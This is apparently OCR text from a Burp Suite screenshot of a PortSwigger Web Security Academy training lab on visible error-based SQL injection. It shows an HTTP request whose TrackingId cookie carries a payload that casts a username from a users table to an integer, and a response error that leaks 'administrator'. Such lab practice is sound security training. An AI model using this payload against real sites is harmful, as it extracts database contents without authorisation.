 Send
Cancel
Burp AI
Target: https://0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username from users LIMIT 1) AS int)--; session=Eyvf6LdMVJyZohe3uFysoMVyCv5bY3IY
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions